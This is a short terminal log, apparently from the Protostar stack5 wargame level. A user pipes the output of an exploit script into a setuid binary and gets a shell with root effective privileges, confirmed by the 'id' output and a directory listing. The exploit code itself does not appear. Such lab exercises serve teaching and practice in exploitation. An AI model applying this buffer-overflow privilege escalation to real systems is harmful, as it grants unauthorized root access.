 user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ (python stack.py;cat) | /opt/protostar/bin/stack5
ls
exp  stack.py
is
sh: is: not found
id
uid=1001( (user) euid=0(root) groups=0(root),1001(user)
cd /
ls
bin   dev  home        lib   lost+found  mnt  proc  selinux  sys  usr  vmlinuz
boot  etc  initrd.img  live  media       opt  sbin  srv      tmp  var